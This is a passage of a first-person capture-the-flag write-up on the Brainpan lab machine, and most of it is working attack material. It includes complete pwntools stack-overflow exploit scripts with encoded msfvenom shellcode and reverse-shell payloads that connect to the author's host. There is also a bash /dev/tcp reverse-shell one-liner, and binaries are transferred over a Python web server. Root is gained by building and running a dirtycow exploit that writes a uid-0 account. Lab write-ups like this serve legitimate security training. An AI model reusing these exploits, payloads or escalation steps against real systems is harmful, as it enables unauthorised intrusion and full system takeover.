[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1180 bytes
payload = ""
payload += "\xda\xdf\xd9\x74\x24\xf4\x5b\xba\xea\x73\x0c\xc9"
payload += "\x31\xc9\xb1\x31\x83\xc3\x04\x31\x53\x14\x03\x53"
payload += "\xfe\x91\xf9\x35\x16\xd7\x02\xc6\xe6\xb8\x8b\x23"
payload += "\xd7\xf8\xe8\x20\x47\xc9\x7b\x64\x6b\xa2\x2e\x9d"
payload += "\xf8\xc6\xe6\x92\x49\x6c\xd1\x9d\x4a\xdd\x21\xbf"
payload += "\xc8\x1c\x76\x1f\xf1\xee\x8b\x5e\x36\x12\x61\x32"
payload += "\xef\x58\xd4\xa3\x84\x15\xe5\x48\xd6\xb8\x6d\xac"
payload += "\xae\xbb\x5c\x63\xa5\xe5\x7e\x85\x6a\x9e\x36\x9d"
payload += "\x6f\x9b\x81\x16\x5b\x57\x10\xff\x92\x98\xbf\x3e"
payload += "\x1b\x6b\xc1\x07\x9b\x94\xb4\x71\xd8\x29\xcf\x45"
payload += "\xa3\xf5\x5a\x5e\x03\x7d\xfc\xba\xb2\x52\x9b\x49"
payload += "\xb8\x1f\xef\x16\xdc\x9e\x3c\x2d\xd8\x2b\xc3\xe2"
payload += "\x69\x6f\xe0\x26\x32\x2b\x89\x7f\x9e\x9a\xb6\x60"
payload += "\x41\x42\x13\xea\x6f\x97\x2e\xb1\xe5\x66\xbc\xcf"
payload += "\x4b\x68\xbe\xcf\xfb\x01\x8f\x44\x94\x56\x10\x8f"
payload += "\xd1\xa9\x5a\x92\x73\x22\x03\x46\xc6\x2f\xb4\xbc"
payload += "\x04\x56\x37\x35\xf4\xad\x27\x3c\xf1\xea\xef\xac"
payload += "\x8b\x63\x9a\xd2\x38\x83\x8f\xb0\xdf\x17\x53\x19"
payload += "\x7a\x90\xf6\x65"
I then updated the padding variable to provide 16 bytes of nop instructions for the payload to destroy if it needed to decode any of these instructions.
padding = "x90" * 16
With these generated, I had my first full exploit for the brainpan service.
#!/usr/bin/env python3
import sys
from pwn import *
# context vars
context.arch = 'amd64'
# target
target = remote('192.168.0.14', 9999, typ='tcp')
# target-specific vars
# payload vars
total_payload_size = 1000
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
bad_chars = "\x00"
#root@kali:~/ctf# msfvenom -p windows/exec CMD=calc.exe -b "x00" -f python -v payload | sed 's/b"/"/'
payload = ""
payload += "\xda\xdf\xd9\x74\x24\xf4\x5b\xba\xea\x73\x0c\xc9"
payload += "\x31\xc9\xb1\x31\x83\xc3\x04\x31\x53\x14\x03\x53"
payload += "\xfe\x91\xf9\x35\x16\xd7\x02\xc6\xe6\xb8\x8b\x23"
payload += "\xd7\xf8\xe8\x20\x47\xc9\x7b\x64\x6b\xa2\x2e\x9d"
payload += "\xf8\xc6\xe6\x92\x49\x6c\xd1\x9d\x4a\xdd\x21\xbf"
payload += "\xc8\x1c\x76\x1f\xf1\xee\x8b\x5e\x36\x12\x61\x32"
payload += "\xef\x58\xd4\xa3\x84\x15\xe5\x48\xd6\xb8\x6d\xac"
payload += "\xae\xbb\x5c\x63\xa5\xe5\x7e\x85\x6a\x9e\x36\x9d"
payload += "\x6f\x9b\x81\x16\x5b\x57\x10\xff\x92\x98\xbf\x3e"
payload += "\x1b\x6b\xc1\x07\x9b\x94\xb4\x71\xd8\x29\xcf\x45"
payload += "\xa3\xf5\x5a\x5e\x03\x7d\xfc\xba\xb2\x52\x9b\x49"
payload += "\xb8\x1f\xef\x16\xdc\x9e\x3c\x2d\xd8\x2b\xc3\xe2"
payload += "\x69\x6f\xe0\x26\x32\x2b\x89\x7f\x9e\x9a\xb6\x60"
payload += "\x41\x42\x13\xea\x6f\x97\x2e\xb1\xe5\x66\xbc\xcf"
payload += "\x4b\x68\xbe\xcf\xfb\x01\x8f\x44\x94\x56\x10\x8f"
payload += "\xd1\xa9\x5a\x92\x73\x22\x03\x46\xc6\x2f\xb4\xbc"
payload += "\x04\x56\x37\x35\xf4\xad\x27\x3c\xf1\xea\xef\xac"
payload += "\x8b\x63\x9a\xd2\x38\x83\x8f\xb0\xdf\x17\x53\x19"
payload += "\x7a\x90\xf6\x65"
postfix = "C" * (total_payload_size - offset - len(retn) - len(padding) - len(payload))
buffer = "".join([
overflow,
retn,
padding,
payload,
postfix
])
# send exploit
# sending payload
target.recvuntil(">> ")
log.info(f"sending payload of {len(buffer)} bytes")
target.sendline(buffer)
target.recvuntil("\n")
# cleanup
target.close()
sys.exit(0)
I executed the new payload and was pleased to confirm that I had RCE.

Generating a test shell payload
Now that I had code execution, I needed shellcode that performed a more useful action than opening a calculator on my desktop. I generated a reverse shell to my local test environment similarly to how I had generated the cmd/exec shellcode.
root@kali:~/ctf# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.13 LPORT=4444 -v payload -b '\x00' -f python | sed 's/b"/"/'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload = ""
payload += "\xba\x51\x1f\x1b\xee\xd9\xc4\xd9\x74\x24\xf4\x5d"
payload += "\x33\xc9\xb1\x52\x31\x55\x12\x03\x55\x12\x83\xbc"
payload += "\xe3\xf9\x1b\xc2\xf4\x7c\xe3\x3a\x05\xe1\x6d\xdf"
payload += "\x34\x21\x09\x94\x67\x91\x59\xf8\x8b\x5a\x0f\xe8"
payload += "\x18\x2e\x98\x1f\xa8\x85\xfe\x2e\x29\xb5\xc3\x31"
payload += "\xa9\xc4\x17\x91\x90\x06\x6a\xd0\xd5\x7b\x87\x80"
payload += "\x8e\xf0\x3a\x34\xba\x4d\x87\xbf\xf0\x40\x8f\x5c"
payload += "\x40\x62\xbe\xf3\xda\x3d\x60\xf2\x0f\x36\x29\xec"
payload += "\x4c\x73\xe3\x87\xa7\x0f\xf2\x41\xf6\xf0\x59\xac"
payload += "\x36\x03\xa3\xe9\xf1\xfc\xd6\x03\x02\x80\xe0\xd0"
payload += "\x78\x5e\x64\xc2\xdb\x15\xde\x2e\xdd\xfa\xb9\xa5"
payload += "\xd1\xb7\xce\xe1\xf5\x46\x02\x9a\x02\xc2\xa5\x4c"
payload += "\x83\x90\x81\x48\xcf\x43\xab\xc9\xb5\x22\xd4\x09"
payload += "\x16\x9a\x70\x42\xbb\xcf\x08\x09\xd4\x3c\x21\xb1"
payload += "\x24\x2b\x32\xc2\x16\xf4\xe8\x4c\x1b\x7d\x37\x8b"
payload += "\x5c\x54\x8f\x03\xa3\x57\xf0\x0a\x60\x03\xa0\x24"
payload += "\x41\x2c\x2b\xb4\x6e\xf9\xfc\xe4\xc0\x52\xbd\x54"
payload += "\xa1\x02\x55\xbe\x2e\x7c\x45\xc1\xe4\x15\xec\x38"
payload += "\x6f\xda\x59\x42\x62\xb2\x9b\x42\x6d\x1e\x15\xa4"
payload += "\xe7\x8e\x73\x7f\x90\x37\xde\x0b\x01\xb7\xf4\x76"
payload += "\x01\x33\xfb\x87\xcc\xb4\x76\x9b\xb9\x34\xcd\xc1"
payload += "\x6c\x4a\xfb\x6d\xf2\xd9\x60\x6d\x7d\xc2\x3e\x3a"
payload += "\x2a\x34\x37\xae\xc6\x6f\xe1\xcc\x1a\xe9\xca\x54"
payload += "\xc1\xca\xd5\x55\x84\x77\xf2\x45\x50\x77\xbe\x31"
payload += "\x0c\x2e\x68\xef\xea\x98\xda\x59\xa5\x77\xb5\x0d"
payload += "\x30\xb4\x06\x4b\x3d\x91\xf0\xb3\x8c\x4c\x45\xcc"
payload += "\x21\x19\x41\xb5\x5f\xb9\xae\x6c\xe4\xc9\xe4\x2c"
payload += "\x4d\x42\xa1\xa5\xcf\x0f\x52\x10\x13\x36\xd1\x90"
payload += "\xec\xcd\xc9\xd1\xe9\x8a\x4d\x0a\x80\x83\x3b\x2c"
payload += "\x37\xa3\x69"
Again, I replaced the previous shellcode with the above payload before opening up a netcat listener on my local desktop. Upon running the exploit, I was happy to see that my listener caught a shell.
~> nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.0.14 49162
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\cb\Desktop\vulns\brainpan>
With a completed exploit I had everything I needed to move on to the real host.
Getting a shell on the target
I needed to make a few changes to prepare my shell for my non-lab target. I started by updating the target variable in my exploit to reflect the IP of the lab instance 10.10.42.127 and then regenerated my reverse shell payload to connect back to my attack host. The finalized exploit with these changes looked like.
#!/usr/bin/env python3
import sys
from pwn import *
# context vars
context.arch = 'amd64'
# target
target = remote('10.10.42.127', 9999, typ='tcp')
# target-specific vars
# payload vars
total_payload_size = 1000
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 16
bad_chars = "\x00"
#root@kali:~/ctf# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.176.118 LPORT=4444 -v payload -b '\x00' -f python | sed 's/b"/"/'
payload = ""
payload += "\xd9\xc2\xb8\x7f\xdc\xf2\x3e\xd9\x74\x24\xf4\x5a"
payload += "\x2b\xc9\xb1\x52\x31\x42\x17\x83\xea\xfc\x03\x3d"
payload += "\xcf\x10\xcb\x3d\x07\x56\x34\xbd\xd8\x37\xbc\x58"
payload += "\xe9\x77\xda\x29\x5a\x48\xa8\x7f\x57\x23\xfc\x6b"
payload += "\xec\x41\x29\x9c\x45\xef\x0f\x93\x56\x5c\x73\xb2"
payload += "\xd4\x9f\xa0\x14\xe4\x6f\xb5\x55\x21\x8d\x34\x07"
payload += "\xfa\xd9\xeb\xb7\x8f\x94\x37\x3c\xc3\x39\x30\xa1"
payload += "\x94\x38\x11\x74\xae\x62\xb1\x77\x63\x1f\xf8\x6f"
payload += "\x60\x1a\xb2\x04\x52\xd0\x45\xcc\xaa\x19\xe9\x31"
payload += "\x03\xe8\xf3\x76\xa4\x13\x86\x8e\xd6\xae\x91\x55"
payload += "\xa4\x74\x17\x4d\x0e\xfe\x8f\xa9\xae\xd3\x56\x3a"
payload += "\xbc\x98\x1d\x64\xa1\x1f\xf1\x1f\xdd\x94\xf4\xcf"
payload += "\x57\xee\xd2\xcb\x3c\xb4\x7b\x4a\x99\x1b\x83\x8c"
payload += "\x42\xc3\x21\xc7\x6f\x10\x58\x8a\xe7\xd5\x51\x34"
payload += "\xf8\x71\xe1\x47\xca\xde\x59\xcf\x66\x96\x47\x08"
payload += "\x88\x8d\x30\x86\x77\x2e\x41\x8f\xb3\x7a\x11\xa7"
payload += "\x12\x03\xfa\x37\x9a\xd6\xad\x67\x34\x89\x0d\xd7"
payload += "\xf4\x79\xe6\x3d\xfb\xa6\x16\x3e\xd1\xce\xbd\xc5"
payload += "\xb2\xfa\x4b\x75\x34\x93\x49\x75\xa8\x3f\xc7\x93"
payload += "\xa0\xaf\x81\x0c\x5d\x49\x88\xc6\xfc\x96\x06\xa3"
payload += "\x3f\x1c\xa5\x54\xf1\xd5\xc0\x46\x66\x16\x9f\x34"
payload += "\x21\x29\x35\x50\xad\xb8\xd2\xa0\xb8\xa0\x4c\xf7"
payload += "\xed\x17\x85\x9d\x03\x01\x3f\x83\xd9\xd7\x78\x07"
payload += "\x06\x24\x86\x86\xcb\x10\xac\x98\x15\x98\xe8\xcc"
payload += "\xc9\xcf\xa6\xba\xaf\xb9\x08\x14\x66\x15\xc3\xf0"
payload += "\xff\x55\xd4\x86\xff\xb3\xa2\x66\xb1\x6d\xf3\x99"
payload += "\x7e\xfa\xf3\xe2\x62\x9a\xfc\x39\x27\xaa\xb6\x63"
payload += "\x0e\x23\x1f\xf6\x12\x2e\xa0\x2d\x50\x57\x23\xc7"
payload += "\x29\xac\x3b\xa2\x2c\xe8\xfb\x5f\x5d\x61\x6e\x5f"
payload += "\xf2\x82\xbb"
postfix = "C" * (total_payload_size - offset - len(retn) - len(padding) - len(payload))
buffer = "".join([
overflow,
retn,
padding,
payload,
postfix
])
# send exploit
# sending payload
target.recvuntil(">> ")
log.info(f"sending payload of {len(buffer)} bytes")
target.sendline(buffer)
target.recvuntil("\n")
# cleanup
target.close()
sys.exit(0)
I then started a listener and fired off the exploit, happily I caught a shell as a user, puck.
Z:\home\puck>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\home\puck
3/6/2013 2:23 PM <DIR> .
3/4/2013 10:49 AM <DIR> ..
3/6/2013 2:23 PM 513 checksrv.sh
3/4/2013 1:45 PM <DIR> web
1 file 513 bytes
3 directories 13,850,206,208 bytes free
While this shell appeared to be a CMD shell the directory structure and files immediately did not look like a windows environment. Enumeration quickly confirmed this was not a bog standard windows host.
Enumerating the Host
It was clear that this was either a linux host somehow running CMD, or at a minimum a mount to a linux volume.
Z:\>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\
3/4/2013 12:02 PM <DIR> bin
3/4/2013 10:19 AM <DIR> boot
12/22/2020 10:26 PM <DIR> etc
3/4/2013 10:49 AM <DIR> home
3/4/2013 10:18 AM 15,084,717 initrd.img
3/4/2013 10:18 AM 15,084,717 initrd.img.old
3/4/2013 12:04 PM <DIR> lib
3/4/2013 9:12 AM <DIR> lost+found
3/4/2013 9:12 AM <DIR> media
10/9/2012 8:59 AM <DIR> mnt
3/4/2013 9:13 AM <DIR> opt
3/7/2013 10:07 PM <DIR> root
12/22/2020 10:26 PM <DIR> run
3/4/2013 10:20 AM <DIR> sbin
6/11/2012 8:43 AM <DIR> selinux
3/4/2013 9:13 AM <DIR> srv
12/22/2020 10:34 PM <DIR> tmp
3/4/2013 9:13 AM <DIR> usr
8/5/2019 2:47 PM <DIR> var
2/25/2013 1:32 PM 5,180,432 vmlinuz
2/25/2013 1:32 PM 5,180,432 vmlinuz.old
4 files 40,530,298 bytes
17 directories 13,850,206,208 bytes free
With a little digging, I was excited to find that I could execute commands on this linux machine. With this in mind I decided to leverage a reverse bash shell to migrate into the underlying linux host.
To facilitate this, I generated the shell using msfvenom again before executing this directly through bash.
root@kali:~/ctf# msfvenom -p cmd/unix/reverse_bash LHOST=10.10.176.118 LPORT=4443
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 66 bytes
0<&137-;exec 137<>/dev/tcp/10.10.176.118/4443;sh <&137 >&137 2>&137
Z:\>/bin/bash -c "0<&137-;exec 137<>/dev/tcp/10.10.176.118/4443;sh <&137 >&137 2>&137"
root@kali:~/ctf# nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.176.118] from (UNKNOWN) [10.10.42.127] 51982
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
puck
Again I caught a raw shell via a listening netcat instance.
Stabilizing my limited shell to a full TTY
Given I could be on this shell a while, I wanted to stabilize it to something I couldn’t accidentally blow away with a rogue ^c. I knew that the host had python 2.7 on it from the earlier nmap scans and decided to use the import pty trick to migrate this shell into a new pty.
python --version
Python 2.7.3
python -c 'import pty; pty.spawn("/bin/bash")'
puck@brainpan:/$
puck@brainpan:/$ ^Z
[1]+ Stopped nc -lvnp 4443
root@kali:~/ctf# stty raw -echo; fg;
nc -lvnp 4443
ls
bin etc initrd.img.old media proc sbin sys var
boot home lib mnt root selinux tmp vmlinuz
dev initrd.img lost+found opt run srv usr vmlinuz.old
puck@brainpan:/$ export SHELL=/bin/bash
puck@brainpan:/$ export TERM=screen
puck@brainpan:/$
With a stabilized shell, it was time to start enumerating the host for anything valuable.
Enumerating the linux target
I decided to use linpeas initially to generate a high-level overview of the host and created a transfer directory that I could uses as a webroot to migrate assets over to the target.
root@kali:~/ctf# mkdir transfer
root@kali:~/ctf# cd transfer/
root@kali:~/ctf/transfer# cp ~/Desktop/PEASS/linPEAS/linpeas.sh .
root@kali:~/ctf/transfer# ls
linpeas.sh
root@kali:~/ctf/transfer# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
puck@brainpan:~$ wget 'http://10.10.176.118:8888/linpeas.sh'
--2020-12-22 22:43:59-- http://10.10.176.118:8888/linpeas.sh
Connecting to 10.10.176.118:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 222579 (217K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 222,579 --.-K/s in 0.002s
2020-12-22 22:43:59 (96.8 MB/s) - `linpeas.sh' saved [222579/222579]
puck@brainpan:~$ chmod +x linpeas.sh
puck@brainpan:~$ ./linpeas.sh > /tmp/localenum.txt
I kicked off the script and decided to walk away for a minute considering how strange this host truly was. When I came back I found that the enumeration returned a few potential paths forward. Most interestingly though, it confirmed that the host was running wine which explained the cmd.exe shell and windows binary.
[+] Finding 'username' string inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/home/puck/.wine/dosdevices/z:/tmp/localenum.txt:USERNAME=puck
Additionally it identified a nopassword root binary that the puck user could execute via sudo which looked extremely likely as the vector of escalation.
[+] Testing 'sudo -l' without password & /etc/sudoers
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
I wasted roughly 15 minutes prodding at the anansi_util binary though before realizing the host might be vulnerable to a dirtycow escalation and that the anansi_util binary could have been a red herring.
OS: Linux version 3.5.0-25-generic (buildd@lamiak) (gcc version 4.7.2 (Ubuntu/Linaro 4.7.2-2ubuntu1) ) #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013
User & Groups: uid=1002(puck) gid=1002(puck) groups=1002(puck)
Hostname: brainpan
Writable folder: /home/puck
puck@brainpan:~$ uname -a
Linux brainpan 3.5.0-25-generic #39-Ubuntu SMP Mon Feb 25 19:02:34 UTC 2013 i686 i686 i686 GNU/Linux
Building dirtycow
I decided to reach for the original Christian “FireFart” Mehlmauer implementation of dirtycow because it generated a new user that collided with the root uid/gid, effectively giving me access to a root user. I pulled down the C code from his repo and fetched the x86 dependencies I needed to build it, planning to build a statically linked binary that I could just drop on the host to make my life the easier.
root@kali:~/ctf# wget https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c
root@kali:~/ctf# sed -i dirty.c 's/firefart/cb/g'
root@kali:~/ctf# dpkg --add-architecture i386
root@kali:~/ctf# apt-get update && apt-get install -y libcrypt-dev:i386 libc6-dev-i386
root@kali:~/ctf# gcc -static -m32 -pthread dirty.c -o dirty -lcrypt
root@kali:~/ctf# ldd dirty
not a dynamic executable
root@kali:~/ctf# readelf -h dirty
ELF Header:
Magic: 7f 45 4c 46 01 01 01 03 00 00 00 00 00 00 00 00
Class: ELF32
Data: 2's complement, little endian
Version: 1 (current)
OS/ABI: UNIX - GNU
ABI Version: 0
Type: EXEC (Executable file)
Machine: Intel 80386
Version: 0x1
Entry point address: 0x8049cc0
Start of program headers: 52 (bytes into file)
Start of section headers: 1288232 (bytes into file)
Flags: 0x0
Size of this header: 52 (bytes)
Size of program headers: 32 (bytes)
Number of program headers: 8
Size of section headers: 40 (bytes)
Number of section headers: 37
Section header string table index: 36
I restarted the python webserver and transfered the malicious binary over to the target.
root@kali:~/ctf# cp dirty transfer/
root@kali:~/ctf# cd transfer/
root@kali:~/ctf/transfer# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
puck@brainpan:~$ wget 'http://10.10.176.118:8888/dirty'
--2020-12-22 23:02:59-- http://10.10.176.118:8888/dirty
Connecting to 10.10.176.118:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1289712 (1.2M) [application/octet-stream]
Saving to: `dirty'
100%[======================================>] 1,289,712 --.-K/s in 0.01s
2020-12-22 23:02:59 (104 MB/s) - `dirty' saved [1289712/1289712]
puck@brainpan:~$ ls
checksrv.sh dirty linpeas.sh web
puck@brainpan:~$ chmod +x dirty
puck@brainpan:~$ ./dirty 'vu1n3r4b13'
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: vu1n3r4b13
Complete line:
cb:fiLqOIF8ICzyk:0:0:pwned:/root:/bin/bash
mmap: b773e000
Executing the coommand output the cb user I had expected and it was time to see if my exploit worked.
puck@brainpan:~$ su cb
Password:
cb@brainpan:/home/puck# cd /root
cb@brainpan:~# pwd
/root
cb@brainpan:~# ls
b.txt
cb@brainpan:~# cat b.txt
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
http://www.techorganic.com
cb@brainpan:~#
SUCCESS! My cb user had root permissions and I was able to reach the /root directory where I happily viewed the b.txt file.
Summary
This host ended up being a rollercoaster having a twist at effectively every step of the attack. I especially enjoyed being able to leverage and old smash-the-stack overflow to gain initial access. To date, this is my favorite boot2root that I’ve had the pleasure of working through.